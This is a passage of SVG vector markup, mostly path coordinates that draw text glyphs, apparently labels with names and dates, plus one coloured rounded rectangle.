12.5493 499.73 13.104 499.73 13.744C499.73 14.2987 499.58 14.784 499.282 15.2C498.983 15.616 498.572 15.936 498.05 16.16ZM505.512 13.36C506.771 13.36 507.731 13.664 508.392 14.272C509.064 14.8693 509.4 15.776 509.4 16.992V22H507.512V20.96C507.267 21.3333 506.915 21.6213 506.456 21.824C506.008 22.016 505.464 22.112 504.824 22.112C504.184 22.112 503.624 22.0053 503.144 21.792C502.664 21.568 502.291 21.264 502.024 20.88C501.768 20.4853 501.64 20.0427 501.64 19.552C501.64 18.784 501.923 18.1707 502.488 17.712C503.064 17.2427 503.966 17.008 505.192 17.008H507.4V16.88C507.4 16.2827 507.219 15.824 506.856 15.504C506.504 15.184 505.976 15.024 505.272 15.024C504.792 15.024 504.318 15.0987 503.848 15.248C503.39 15.3973 503 15.6053 502.68 15.872L501.896 14.416C502.344 14.0747 502.883 13.8133 503.512 13.632C504.142 13.4507 504.808 13.36 505.512 13.36ZM505.24 20.656C505.742 20.656 506.184 20.544 506.568 20.32C506.963 20.0853 507.24 19.7547 507.4 19.328V18.336H505.336C504.184 18.336 503.608 18.7147 503.608 19.472C503.608 19.8347 503.752 20.1227 504.04 20.336C504.328 20.5493 504.728 20.656 505.24 20.656ZM520.275 22V16.336L517.395 21.104H516.531L513.699 16.32V22H511.875V13.456H513.971L517.011 18.8L520.195 13.456H522.067L522.083 22H520.275ZM532.766 17.776C532.766 17.9147 532.755 18.112 532.734 18.368H526.03C526.147 18.9973 526.451 19.4987 526.942 19.872C527.443 20.2347 528.062 20.416 528.798 20.416C529.737 20.416 530.51 20.1067 531.118 19.488L532.19 20.72C531.806 21.1787 531.321 21.5253 530.734 21.76C530.147 21.9947 529.486 22.112 528.75 22.112C527.811 22.112 526.985 21.9253 526.27 21.552C525.555 21.1787 525.001 20.6613 524.606 20C524.222 19.328 524.03 18.5707 524.03 17.728C524.03 16.896 524.217 16.1493 524.59 15.488C524.974 14.816 525.502 14.2933 526.174 13.92C526.846 13.5467 527.603 13.36 528.446 13.36C529.278 13.36 530.019 13.5467 530.67 13.92C531.331 14.2827 531.843 14.8 532.206 15.472C532.579 16.1333 532.766 16.9013 532.766 17.776ZM528.446 14.96C527.806 14.96 527.262 15.152 526.814 15.536C526.377 15.9093 526.11 16.4107 526.014 17.04H530.862C530.777 16.4213 530.515 15.92 530.078 15.536C529.641 15.152 529.097 14.96 528.446 14.96ZM542.588 13.456V22H540.588V15.152H537.388L537.308 16.848C537.255 17.9787 537.148 18.928 536.988 19.696C536.839 20.4533 536.577 21.056 536.204 21.504C535.841 21.9413 535.34 22.16 534.7 22.16C534.401 22.16 534.033 22.1013 533.596 21.984L533.692 20.304C533.841 20.336 533.969 20.352 534.076 20.352C534.481 20.352 534.785 20.192 534.988 19.872C535.191 19.5413 535.319 19.152 535.372 18.704C535.436 18.2453 535.489 17.5947 535.532 16.752L535.676 13.456H542.588ZM553.282 17.776C553.282 17.9147 553.271 18.112 553.25 18.368H546.546C546.663 18.9973 546.967 19.4987 547.458 19.872C547.959 20.2347 548.578 20.416 549.314 20.416C550.252 20.416 551.026 20.1067 551.634 19.488L552.706 20.72C552.322 21.1787 551.836 21.5253 551.25 21.76C550.663 21.9947 550.002 22.112 549.266 22.112C548.327 22.112 547.5 21.9253 546.786 21.552C546.071 21.1787 545.516 20.6613 545.122 20C544.738 19.328 544.546 18.5707 544.546 17.728C544.546 16.896 544.732 16.1493 545.106 15.488C545.49 14.816 546.018 14.2933 546.69 13.92C547.362 13.5467 548.119 13.36 548.962 13.36C549.794 13.36 550.535 13.5467 551.186 13.92C551.847 14.2827 552.359 14.8 552.722 15.472C553.095 16.1333 553.282 16.9013 553.282 17.776ZM548.962 14.96C548.322 14.96 547.778 15.152 547.33 15.536C546.892 15.9093 546.626 16.4107 546.53 17.04H551.378C551.292 16.4213 551.031 15.92 550.594 15.536C550.156 15.152 549.612 14.96 548.962 14.96ZM559.021 18.576H557.469V22H555.469V13.456H557.469V16.912H559.069L561.597 13.456H563.741L560.637 17.568L563.949 22H561.597L559.021 18.576ZM573.078 17.776C573.078 17.9147 573.068 18.112 573.046 18.368H566.342C566.46 18.9973 566.764 19.4987 567.254 19.872C567.756 20.2347 568.374 20.416 569.11 20.416C570.049 20.416 570.822 20.1067 571.43 19.488L572.502 20.72C572.118 21.1787 571.633 21.5253 571.046 21.76C570.46 21.9947 569.798 22.112 569.062 22.112C568.124 22.112 567.297 21.9253 566.582 21.552C565.868 21.1787 565.313 20.6613 564.918 20C564.534 19.328 564.342 18.5707 564.342 17.728C564.342 16.896 564.529 16.1493 564.902 15.488C565.286 14.816 565.814 14.2933 566.486 13.92C567.158 13.5467 567.916 13.36 568.758 13.36C569.59 13.36 570.332 13.5467 570.982 13.92C571.644 14.2827 572.156 14.8 572.518 15.472C572.892 16.1333 573.078 16.9013 573.078 17.776ZM568.758 14.96C568.118 14.96 567.574 15.152 567.126 15.536C566.689 15.9093 566.422 16.4107 566.326 17.04H571.174C571.089 16.4213 570.828 15.92 570.39 15.536C569.953 15.152 569.409 14.96 568.758 14.96ZM579.154 22.112C578.269 22.112 577.474 21.9253 576.77 21.552C576.066 21.1787 575.517 20.6613 575.122 20C574.727 19.328 574.53 18.5707 574.53 17.728C574.53 16.8853 574.727 16.1333 575.122 15.472C575.517 14.8107 576.061 14.2933 576.754 13.92C577.458 13.5467 578.258 13.36 579.154 13.36C579.997 13.36 580.733 13.5307 581.362 13.872C582.002 14.2133 582.482 14.704 582.802 15.344L581.266 16.24C581.021 15.8453 580.711 15.552 580.338 15.36C579.975 15.1573 579.575 15.056 579.138 15.056C578.391 15.056 577.773 15.3013 577.282 15.792C576.791 16.272 576.546 16.9173 576.546 17.728C576.546 18.5387 576.786 19.1893 577.266 19.68C577.757 20.16 578.381 20.4 579.138 20.4C579.575 20.4 579.975 20.304 580.338 20.112C580.711 19.9093 581.021 19.6107 581.266 19.216L582.802 20.112C582.471 20.752 581.986 21.248 581.346 21.6C580.717 21.9413 579.986 22.112 579.154 22.112ZM588.851 16.272C589.939 16.272 590.771 16.5173 591.347 17.008C591.933 17.4987 592.227 18.192 592.227 19.088C592.227 20.0267 591.907 20.752 591.267 21.264C590.627 21.776 589.725 22.0267 588.563 22.016L584.563 22V13.456H586.563V16.256L588.851 16.272ZM588.387 20.544C588.973 20.5547 589.421 20.432 589.731 20.176C590.04 19.92 590.195 19.5467 590.195 19.056C590.195 18.576 590.045 18.224 589.747 18C589.448 17.776 588.995 17.6587 588.387 17.648L586.563 17.632V20.528L588.387 20.544ZM601.985 17.776C601.985 17.9147 601.974 18.112 601.953 18.368H595.249C595.366 18.9973 595.67 19.4987 596.161 19.872C596.662 20.2347 597.281 20.416 598.017 20.416C598.955 20.416 599.729 20.1067 600.337 19.488L601.409 20.72C601.025 21.1787 600.539 21.5253 599.953 21.76C599.366 21.9947 598.705 22.112 597.969 22.112C597.03 22.112 596.203 21.9253 595.489 21.552C594.774 21.1787 594.219 20.6613 593.825 20C593.441 19.328 593.249 18.5707 593.249 17.728C593.249 16.896 593.435 16.1493 593.809 15.488C594.193 14.816 594.721 14.2933 595.393 13.92C596.065 13.5467 596.822 13.36 597.665 13.36C598.497 13.36 599.238 13.5467 599.889 13.92C600.55 14.2827 601.062 14.8 601.425 15.472C601.798 16.1333 601.985 16.9013 601.985 17.776ZM597.665 14.96C597.025 14.96 596.481 15.152 596.033 15.536C595.595 15.9093 595.329 16.4107 595.233 17.04H600.081C599.995 16.4213 599.734 15.92 599.297 15.536C598.859 15.152 598.315 14.96 597.665 14.96ZM316.9 34.506H314.66V39H313.652V29.2H314.66V33.596H316.9L320.218 29.2H321.338L317.698 33.96L321.548 39H320.358L316.9 34.506ZM325.559 31.58C326.521 31.58 327.258 31.8227 327.771 32.308C328.285 32.784 328.541 33.4933 328.541 34.436V39H327.589V37.852C327.365 38.2347 327.034 38.5333 326.595 38.748C326.166 38.9627 325.653 39.07 325.055 39.07C324.234 39.07 323.581 38.874 323.095 38.482C322.61 38.09 322.367 37.572 322.367 36.928C322.367 36.3027 322.591 35.7987 323.039 35.416C323.497 35.0333 324.22 34.842 325.209 34.842H327.547V34.394C327.547 33.7593 327.37 33.2787 327.015 32.952C326.661 32.616 326.143 32.448 325.461 32.448C324.995 32.448 324.547 32.5273 324.117 32.686C323.688 32.8353 323.319 33.0453 323.011 33.316L322.563 32.574C322.937 32.2567 323.385 32.014 323.907 31.846C324.43 31.6687 324.981 31.58 325.559 31.58ZM325.209 38.286C325.769 38.286 326.25 38.16 326.651 37.908C327.053 37.6467 327.351 37.2733 327.547 36.788V35.584H325.237C323.977 35.584 323.347 36.0227 323.347 36.9C323.347 37.3293 323.511 37.67 323.837 37.922C324.164 38.1647 324.621 38.286 325.209 38.286ZM334.621 35.164C335.144 35.2853 335.545 35.4953 335.825 35.794C336.114 36.0927 336.259 36.4567 336.259 36.886C336.259 37.3153 336.11 37.698 335.811 38.034C335.522 38.37 335.125 38.6313 334.621 38.818C334.117 38.9953 333.562 39.084 332.955 39.084C332.423 39.084 331.9 39.0093 331.387 38.86C330.874 38.7013 330.426 38.4727 330.043 38.174L330.379 37.432C330.715 37.684 331.107 37.88 331.555 38.02C332.003 38.16 332.456 38.23 332.913 38.23C333.594 38.23 334.15 38.104 334.579 37.852C335.018 37.5907 335.237 37.2407 335.237 36.802C335.237 36.41 335.06 36.1067 334.705 35.892C334.35 35.668 333.865 35.556 333.249 35.556H331.989V34.828H333.193C333.744 34.828 334.187 34.7253 334.523 34.52C334.859 34.3053 335.027 34.0207 335.027 33.666C335.027 33.274 334.836 32.966 334.453 32.742C334.08 32.518 333.59 32.406 332.983 32.406C332.19 32.406 331.406 32.6067 330.631 33.008L330.351 32.238C331.228 31.7807 332.138 31.552 333.081 31.552C333.641 31.552 334.145 31.636 334.593 31.804C335.05 31.9627 335.405 32.1913 335.657 32.49C335.918 32.7887 336.049 33.134 336.049 33.526C336.049 33.8993 335.918 34.2307 335.657 34.52C335.405 34.8093 335.06 35.024 334.621 35.164ZM341.05 31.58C342.011 31.58 342.748 31.8227 343.262 32.308C343.775 32.784 344.032 33.4933 344.032 34.436V39H343.08V37.852C342.856 38.2347 342.524 38.5333 342.086 38.748C341.656 38.9627 341.143 39.07 340.546 39.07C339.724 39.07 339.071 38.874 338.586 38.482C338.1 38.09 337.858 37.572 337.858 36.928C337.858 36.3027 338.082 35.7987 338.53 35.416C338.987 35.0333 339.71 34.842 340.7 34.842H343.038V34.394C343.038 33.7593 342.86 33.2787 342.506 32.952C342.151 32.616 341.633 32.448 340.952 32.448C340.485 32.448 340.037 32.5273 339.608 32.686C339.178 32.8353 338.81 33.0453 338.502 33.316L338.054 32.574C338.427 32.2567 338.875 32.014 339.398 31.846C339.92 31.6687 340.471 31.58 341.05 31.58ZM340.7 38.286C341.26 38.286 341.74 38.16 342.142 37.908C342.543 37.6467 342.842 37.2733 343.038 36.788V35.584H340.728C339.468 35.584 338.838 36.0227 338.838 36.9C338.838 37.3293 339.001 37.67 339.328 37.922C339.654 38.1647 340.112 38.286 340.7 38.286ZM346.678 31.636H347.672V34.898H352.306V31.636H353.3V39H352.306V35.752H347.672V39H346.678V31.636ZM359.205 39.07C358.477 39.07 357.824 38.9113 357.245 38.594C356.676 38.2767 356.228 37.8333 355.901 37.264C355.574 36.6853 355.411 36.0367 355.411 35.318C355.411 34.5993 355.574 33.9553 355.901 33.386C356.228 32.8167 356.676 32.3733 357.245 32.056C357.824 31.7387 358.477 31.58 359.205 31.58C359.84 31.58 360.404 31.706 360.899 31.958C361.403 32.2007 361.8 32.56 362.089 33.036L361.347 33.54C361.104 33.176 360.796 32.9053 360.423 32.728C360.05 32.5413 359.644 32.448 359.205 32.448C358.673 32.448 358.192 32.5693 357.763 32.812C357.343 33.0453 357.012 33.3813 356.769 33.82C356.536 34.2587 356.419 34.758 356.419 35.318C356.419 35.8873 356.536 36.3913 356.769 36.83C357.012 37.2593 357.343 37.5953 357.763 37.838C358.192 38.0713 358.673 38.188 359.205 38.188C359.644 38.188 360.05 38.0993 360.423 37.922C360.796 37.7447 361.104 37.474 361.347 37.11L362.089 37.614C361.8 38.09 361.403 38.454 360.899 38.706C360.395 38.9487 359.83 39.07 359.205 39.07ZM366.688 35.724H365.008V39H364.014V31.636H365.008V34.87H366.702L369.292 31.636H370.37L367.472 35.206L370.58 39H369.404L366.688 35.724ZM372.148 31.636H373.142V37.488L378.056 31.636H378.938V39H377.944V33.148L373.044 39H372.148V31.636ZM381.787 31.636H382.781V37.488L387.695 31.636H388.577V39H387.583V33.148L382.683 39H381.787V31.636ZM385.133 30.572C384.498 30.572 383.994 30.4133 383.621 30.096C383.248 29.7787 383.056 29.3307 383.047 28.752H383.761C383.77 29.116 383.901 29.41 384.153 29.634C384.405 29.8487 384.732 29.956 385.133 29.956C385.534 29.956 385.861 29.8487 386.113 29.634C386.374 29.41 386.51 29.116 386.519 28.752H387.233C387.224 29.3307 387.028 29.7787 386.645 30.096C386.272 30.4133 385.768 30.572 385.133 30.572ZM401.698 31.636V39H400.704V32.518H396.084V39H395.09V31.636H401.698ZM408.317 31.58C409.008 31.58 409.633 31.7387 410.193 32.056C410.753 32.364 411.192 32.8027 411.509 33.372C411.827 33.9413 411.985 34.59 411.985 35.318C411.985 36.0553 411.827 36.7087 411.509 37.278C411.192 37.8473 410.753 38.2907 410.193 38.608C409.643 38.916 409.017 39.07 408.317 39.07C407.72 39.07 407.179 38.9487 406.693 38.706C406.217 38.454 405.825 38.09 405.517 37.614V41.716H404.523V31.636H405.475V33.092C405.774 32.6067 406.166 32.2333 406.651 31.972C407.146 31.7107 407.701 31.58 408.317 31.58ZM408.247 38.188C408.761 38.188 409.227 38.0713 409.647 37.838C410.067 37.5953 410.394 37.2547 410.627 36.816C410.87 36.3773 410.991 35.878 410.991 35.318C410.991 34.758 410.87 34.2633 410.627 33.834C410.394 33.3953 410.067 33.0547 409.647 32.812C409.227 32.5693 408.761 32.448 408.247 32.448C407.725 32.448 407.253 32.5693 406.833 32.812C406.423 33.0547 406.096 33.3953 405.853 33.834C405.62 34.2633 405.503 34.758 405.503 35.318C405.503 35.878 405.62 36.3773 405.853 36.816C406.096 37.2547 406.423 37.5953 406.833 37.838C407.253 38.0713 407.725 38.188 408.247 38.188ZM413.986 39.07C413.781 39.07 413.603 38.9953 413.454 38.846C413.314 38.6967 413.244 38.5147 413.244 38.3C413.244 38.0853 413.314 37.908 413.454 37.768C413.603 37.6187 413.781 37.544 413.986 37.544C414.191 37.544 414.369 37.6187 414.518 37.768C414.667 37.908 414.742 38.0853 414.742 38.3C414.742 38.5147 414.667 38.6967 414.518 38.846C414.369 38.9953 414.191 39.07 413.986 39.07ZM422.577 29.2V39H421.569V30.096H419.259V29.2H422.577ZM428.825 39.084C428.069 39.084 427.393 38.8833 426.795 38.482C426.207 38.0807 425.745 37.5067 425.409 36.76C425.083 36.004 424.919 35.1173 424.919 34.1C424.919 33.0827 425.083 32.2007 425.409 31.454C425.745 30.698 426.207 30.1193 426.795 29.718C427.393 29.3167 428.069 29.116 428.825 29.116C429.581 29.116 430.253 29.3167 430.841 29.718C431.439 30.1193 431.905 30.698 432.241 31.454C432.577 32.2007 432.745 33.0827 432.745 34.1C432.745 35.1173 432.577 36.004 432.241 36.76C431.905 37.5067 431.439 38.0807 430.841 38.482C430.253 38.8833 429.581 39.084 428.825 39.084ZM428.825 38.16C429.395 38.16 429.894 38.0013 430.323 37.684C430.762 37.3667 431.103 36.9047 431.345 36.298C431.588 35.6913 431.709 34.9587 431.709 34.1C431.709 33.2413 431.588 32.5087 431.345 31.902C431.103 31.2953 430.762 30.8333 430.323 30.516C429.894 30.1987 429.395 30.04 428.825 30.04C428.256 30.04 427.752 30.1987 427.313 30.516C426.884 30.8333 426.548 31.2953 426.305 31.902C426.063 32.5087 425.941 33.2413 425.941 34.1C425.941 34.9587 426.063 35.6913 426.305 36.298C426.548 36.9047 426.884 37.3667 427.313 37.684C427.752 38.0013 428.256 38.16 428.825 38.16ZM438.249 33.134C438.893 33.134 439.462 33.2553 439.957 33.498C440.461 33.7407 440.853 34.086 441.133 34.534C441.413 34.9727 441.553 35.486 441.553 36.074C441.553 36.6713 441.408 37.1987 441.119 37.656C440.83 38.1133 440.428 38.468 439.915 38.72C439.411 38.9627 438.842 39.084 438.207 39.084C436.91 39.084 435.916 38.6593 435.225 37.81C434.534 36.9513 434.189 35.7427 434.189 34.184C434.189 33.092 434.376 32.168 434.749 31.412C435.122 30.656 435.645 30.0867 436.317 29.704C436.989 29.312 437.773 29.116 438.669 29.116C439.64 29.116 440.414 29.2933 440.993 29.648L440.587 30.46C440.12 30.152 439.486 29.998 438.683 29.998C437.6 29.998 436.751 30.3433 436.135 31.034C435.519 31.7153 435.211 32.7093 435.211 34.016C435.211 34.2493 435.225 34.5153 435.253 34.814C435.496 34.282 435.883 33.8713 436.415 33.582C436.947 33.2833 437.558 33.134 438.249 33.134ZM438.165 38.23C438.874 38.23 439.448 38.0387 439.887 37.656C440.335 37.264 440.559 36.746 440.559 36.102C440.559 35.458 440.335 34.9447 439.887 34.562C439.448 34.1793 438.851 33.988 438.095 33.988C437.6 33.988 437.162 34.0813 436.779 34.268C436.406 34.4547 436.112 34.7113 435.897 35.038C435.682 35.3647 435.575 35.7287 435.575 36.13C435.575 36.5033 435.673 36.8487 435.869 37.166C436.074 37.4833 436.373 37.74 436.765 37.936C437.157 38.132 437.624 38.23 438.165 38.23ZM446.399 27.212H447.309L442.689 40.4H441.779L446.399 27.212ZM450.686 29.2V39H449.678V30.096H447.368V29.2H450.686Z" fill="white"/>
<rect x="555" y="95" width="181" height="49" rx="10" fill="#A5BED8"/>
<path d="M572.696 112.28H570.616V117H568.568V105.8H570.616V110.488H572.76L575.976 105.8H578.184L574.36 111.224L578.328 117H575.976L572.696 112.28ZM582.809 108.36C584.068 108.36 585.028 108.664 585.689 109.272C586.361 109.869 586.697 110.776 586.697 111.992V117H584.809V115.96C584.564 116.333 584.212 116.621 583.753 116.824C583.305 117.016 582.761 117.112 582.121 117.112C581.481 117.112 580.921 117.005 580.441 116.792C579.961 116.568 579.588 116.264 579.321 115.88C579.065 115.485 578.937 115.043 578.937 114.552C578.937 113.784 579.22 113.171 579.785 112.712C580.361 112.243 581.263 112.008 582.489 112.008H584.697V111.88C584.697 111.283 584.516 110.824 584.153 110.504C583.801 110.184 583.273 110.024 582.569 110.024C582.089 110.024 581.615 110.099 581.145 110.248C580.687 110.397 580.297 110.605 579.977 110.872L579.193 109.416C579.641 109.075 580.18 108.813 580.809 108.632C581.439 108.451 582.105 108.36 582.809 108.36ZM582.537 115.656C583.039 115.656 583.481 115.544 583.865 115.32C584.26 115.085 584.537 114.755 584.697 114.328V113.336H582.633C581.481 113.336 580.905 113.715 580.905 114.472C580.905 114.835 581.049 115.123 581.337 115.336C581.625 115.549 582.025 115.656 582.537 115.656ZM594.167 112.552C594.7 112.701 595.111 112.947 595.399 113.288C595.697 113.619 595.847 114.019 595.847 114.488C595.847 115.011 595.671 115.475 595.319 115.88C594.967 116.275 594.481 116.584 593.863 116.808C593.244 117.032 592.54 117.144 591.751 117.144C591.089 117.144 590.444 117.069 589.815 116.92C589.185 116.76 588.615 116.536 588.103 116.248L588.679 114.76C589.095 114.995 589.564 115.176 590.087 115.304C590.609 115.432 591.132 115.496 591.655 115.496C592.327 115.496 592.849 115.395 593.223 115.192C593.607 114.979 593.799 114.691 593.799 114.328C593.799 113.997 593.649 113.741 593.351 113.56C593.063 113.379 592.652 113.288 592.119 113.288H590.455V111.944H591.959C592.46 111.944 592.849 111.859 593.127 111.688C593.415 111.517 593.559 111.277 593.559 110.968C593.559 110.659 593.388 110.413 593.047 110.232C592.705 110.051 592.236 109.96 591.639 109.96C590.785 109.96 589.884 110.168 588.935 110.584L588.423 109.112C589.543 108.589 590.673 108.328 591.815 108.328C592.54 108.328 593.191 108.429 593.767 108.632C594.343 108.824 594.791 109.101 595.111 109.464C595.441 109.816 595.607 110.221 595.607 110.68C595.607 111.096 595.479 111.469 595.223 111.8C594.967 112.12 594.615 112.371 594.167 112.552ZM601.106 108.36C602.365 108.36 603.325 108.664 603.986 109.272C604.658 109.869 604.994 110.776 604.994 111.992V117H603.106V115.96C602.861 116.333 602.509 116.621 602.05 116.824C601.602 117.016 601.058 117.112 600.418 117.112C599.778 117.112 599.218 117.005 598.738 116.792C598.258 116.568 597.885 116.264 597.618 115.88C597.362 115.485 597.234 115.043 597.234 114.552C597.234 113.784 597.517 113.171 598.082 112.712C598.658 112.243 599.559 112.008 600.786 112.008H602.994V111.88C602.994 111.283 602.813 110.824 602.45 110.504C602.098 110.184 601.57 110.024 600.866 110.024C600.386 110.024 599.911 110.099 599.442 110.248C598.983 110.397 598.594 110.605 598.274 110.872L597.49 109.416C597.938 109.075 598.477 108.813 599.106 108.632C599.735 108.451 600.402 108.36 601.106 108.36ZM600.834 115.656C601.335 115.656 601.778 115.544 602.162 115.32C602.557 115.085 602.834 114.755 602.994 114.328V113.336H600.93C599.778 113.336 599.202 113.715 599.202 114.472C599.202 114.835 599.346 115.123 599.634 115.336C599.922 115.549 600.322 115.656 600.834 115.656ZM607.469 108.456H609.469V111.928H613.773V108.456H615.773V117H613.773V113.624H609.469V117H607.469V108.456ZM622.741 111.272C623.829 111.272 624.661 111.517 625.237 112.008C625.824 112.499 626.117 113.192 626.117 114.088C626.117 115.027 625.797 115.752 625.157 116.264C624.517 116.776 623.616 117.027 622.453 117.016L618.453 117V108.456H620.453V111.256L622.741 111.272ZM622.277 115.544C622.864 115.555 623.312 115.432 623.621 115.176C623.931 114.92 624.085 114.547 624.085 114.056C624.085 113.576 623.936 113.224 623.637 113C623.339 112.776 622.885 112.659 622.277 112.648L620.453 112.632V115.528L622.277 115.544ZM574.672 126.636L570.99 134.882C570.691 135.573 570.346 136.063 569.954 136.352C569.562 136.641 569.091 136.786 568.54 136.786C568.185 136.786 567.854 136.73 567.546 136.618C567.238 136.506 566.972 136.338 566.748 136.114L567.21 135.372C567.583 135.745 568.031 135.932 568.554 135.932C568.89 135.932 569.175 135.839 569.408 135.652C569.651 135.465 569.875 135.148 570.08 134.7L570.402 133.986L567.112 126.636H568.148L570.92 132.894L573.692 126.636H574.672ZM581.913 126.636V134H580.919V127.518H577.391L577.293 129.338C577.218 130.869 577.041 132.045 576.761 132.866C576.481 133.687 575.981 134.098 575.263 134.098C575.067 134.098 574.829 134.061 574.549 133.986L574.619 133.132C574.787 133.169 574.903 133.188 574.969 133.188C575.351 133.188 575.641 133.011 575.837 132.656C576.033 132.301 576.163 131.863 576.229 131.34C576.294 130.817 576.35 130.127 576.397 129.268L576.523 126.636H581.913ZM584.808 134.07C584.603 134.07 584.426 133.995 584.276 133.846C584.136 133.697 584.066 133.515 584.066 133.3C584.066 133.085 584.136 132.908 584.276 132.768C584.426 132.619 584.603 132.544 584.808 132.544C585.014 132.544 585.191 132.619 585.34 132.768C585.49 132.908 585.564 133.085 585.564 133.3C585.564 133.515 585.49 133.697 585.34 133.846C585.191 133.995 585.014 134.07 584.808 134.07ZM600.609 133.104V136.198H599.643V134H591.089L591.075 136.198H590.109L590.123 133.104H590.613C591.257 133.067 591.705 132.558 591.957 131.578C592.209 130.589 592.363 129.189 592.419 127.378L592.531 124.2H599.139V133.104H600.609ZM593.343 127.476C593.296 128.969 593.18 130.201 592.993 131.172C592.816 132.133 592.512 132.777 592.083 133.104H598.117V125.096H593.427L593.343 127.476ZM608.719 130.626H602.559C602.615 131.391 602.909 132.012 603.441 132.488C603.973 132.955 604.645 133.188 605.457 133.188C605.915 133.188 606.335 133.109 606.717 132.95C607.1 132.782 607.431 132.539 607.711 132.222L608.271 132.866C607.945 133.258 607.534 133.557 607.039 133.762C606.554 133.967 606.017 134.07 605.429 134.07C604.673 134.07 604.001 133.911 603.413 133.594C602.835 133.267 602.382 132.819 602.055 132.25C601.729 131.681 601.565 131.037 601.565 130.318C601.565 129.599 601.719 128.955 602.027 128.386C602.345 127.817 602.774 127.373 603.315 127.056C603.866 126.739 604.482 126.58 605.163 126.58C605.845 126.58 606.456 126.739 606.997 127.056C607.539 127.373 607.963 127.817 608.271 128.386C608.579 128.946 608.733 129.59 608.733 130.318L608.719 130.626ZM605.163 127.434C604.454 127.434 603.857 127.663 603.371 128.12C602.895 128.568 602.625 129.156 602.559 129.884H607.781C607.716 129.156 607.441 128.568 606.955 128.12C606.479 127.663 605.882 127.434 605.163 127.434ZM613.608 130.724H611.928V134H610.934V126.636H611.928V129.87H613.622L616.212 126.636H617.29L614.392 130.206L617.5 134H616.324L613.608 130.724ZM621.466 126.58C622.427 126.58 623.164 126.823 623.678 127.308C624.191 127.784 624.448 128.493 624.448 129.436V134H623.496V132.852C623.272 133.235 622.94 133.533 622.502 133.748C622.072 133.963 621.559 134.07 620.962 134.07C620.14 134.07 619.487 133.874 619.002 133.482C618.516 133.09 618.274 132.572 618.274 131.928C618.274 131.303 618.498 130.799 618.946 130.416C619.403 130.033 620.126 129.842 621.116 129.842H623.454V129.394C623.454 128.759 623.276 128.279 622.922 127.952C622.567 127.616 622.049 127.448 621.368 127.448C620.901 127.448 620.453 127.527 620.024 127.686C619.594 127.835 619.226 128.045 618.918 128.316L618.47 127.574C618.843 127.257 619.291 127.014 619.814 126.846C620.336 126.669 620.887 126.58 621.466 126.58ZM621.116 133.286C621.676 133.286 622.156 133.16 622.558 132.908C622.959 132.647 623.258 132.273 623.454 131.788V130.584H621.144C619.884 130.584 619.254 131.023 619.254 131.9C619.254 132.329 619.417 132.67 619.744 132.922C620.07 133.165 620.528 133.286 621.116 133.286ZM630.664 126.818C631.345 126.818 631.952 126.972 632.484 127.28C633.025 127.579 633.445 128.003 633.744 128.554C634.042 129.095 634.192 129.716 634.192 130.416C634.192 131.135 634.033 131.774 633.716 132.334C633.408 132.885 632.974 133.314 632.414 133.622C631.854 133.93 631.21 134.084 630.482 134.084C629.259 134.084 628.312 133.655 627.64 132.796C626.968 131.937 626.632 130.752 626.632 129.24C626.632 127.663 626.93 126.454 627.528 125.614C628.134 124.774 629.077 124.205 630.356 123.906L633.66 123.15L633.828 124.06L630.72 124.774C629.665 125.007 628.89 125.423 628.396 126.02C627.901 126.608 627.63 127.481 627.584 128.638C627.882 128.069 628.298 127.625 628.83 127.308C629.362 126.981 629.973 126.818 630.664 126.818ZM630.51 133.258C631.023 133.258 631.48 133.141 631.882 132.908C632.292 132.665 632.61 132.329 632.834 131.9C633.067 131.471 633.184 130.985 633.184 130.444C633.184 129.903 633.072 129.427 632.848 129.016C632.624 128.605 632.306 128.288 631.896 128.064C631.494 127.831 631.032 127.714 630.51 127.714C629.987 127.714 629.52 127.831 629.11 128.064C628.708 128.288 628.391 128.605 628.158 129.016C627.934 129.427 627.822 129.903 627.822 130.444C627.822 130.985 627.934 131.471 628.158 131.9C628.391 132.329 628.713 132.665 629.124 132.908C629.534 133.141 629.996 133.258 630.51 133.258ZM640.116 126.58C640.807 126.58 641.432 126.739 641.992 127.056C642.552 127.364 642.991 127.803 643.308 128.372C643.626 128.941 643.784 129.59 643.784 130.318C643.784 131.055 643.626 131.709 643.308 132.278C642.991 132.847 642.552 133.291 641.992 133.608C641.442 133.916 640.816 134.07 640.116 134.07C639.519 134.07 638.978 133.949 638.492 133.706C638.016 133.454 637.624 133.09 637.316 132.614V136.716H636.322V126.636H637.274V128.092C637.573 127.607 637.965 127.233 638.45 126.972C638.945 126.711 639.5 126.58 640.116 126.58ZM640.046 133.188C640.56 133.188 641.026 133.071 641.446 132.838C641.866 132.595 642.193 132.255 642.426 131.816C642.669 131.377 642.79 130.878 642.79 130.318C642.79 129.758 642.669 129.263 642.426 128.834C642.193 128.395 641.866 128.055 641.446 127.812C641.026 127.569 640.56 127.448 640.046 127.448C639.524 127.448 639.052 127.569 638.632 127.812C638.222 128.055 637.895 128.395 637.652 128.834C637.419 129.263 637.302 129.758 637.302 130.318C637.302 130.878 637.419 131.377 637.652 131.816C637.895 132.255 638.222 132.595 638.632 132.838C639.052 133.071 639.524 133.188 640.046 133.188ZM645.92 126.636H646.914V132.488L651.828 126.636H652.71V134H651.716V128.148L646.816 134H645.92V126.636ZM658.639 134.07C657.911 134.07 657.257 133.911 656.679 133.594C656.109 133.277 655.661 132.833 655.335 132.264C655.008 131.685 654.845 131.037 654.845 130.318C654.845 129.599 655.008 128.955 655.335 128.386C655.661 127.817 656.109 127.373 656.679 127.056C657.257 126.739 657.911 126.58 658.639 126.58C659.273 126.58 659.838 126.706 660.333 126.958C660.837 127.201 661.233 127.56 661.523 128.036L660.781 128.54C660.538 128.176 660.23 127.905 659.857 127.728C659.483 127.541 659.077 127.448 658.639 127.448C658.107 127.448 657.626 127.569 657.197 127.812C656.777 128.045 656.445 128.381 656.203 128.82C655.969 129.259 655.853 129.758 655.853 130.318C655.853 130.887 655.969 131.391 656.203 131.83C656.445 132.259 656.777 132.595 657.197 132.838C657.626 133.071 658.107 133.188 658.639 133.188C659.077 133.188 659.483 133.099 659.857 132.922C660.23 132.745 660.538 132.474 660.781 132.11L661.523 132.614C661.233 133.09 660.837 133.454 660.333 133.706C659.829 133.949 659.264 134.07 658.639 134.07ZM668.49 127.518H665.704V134H664.71V127.518H661.924V126.636H668.49V127.518ZM672.624 134.07C671.915 134.07 671.275 133.911 670.706 133.594C670.137 133.267 669.689 132.819 669.362 132.25C669.035 131.681 668.872 131.037 668.872 130.318C668.872 129.599 669.035 128.955 669.362 128.386C669.689 127.817 670.137 127.373 670.706 127.056C671.275 126.739 671.915 126.58 672.624 126.58C673.333 126.58 673.973 126.739 674.542 127.056C675.111 127.373 675.555 127.817 675.872 128.386C676.199 128.955 676.362 129.599 676.362 130.318C676.362 131.037 676.199 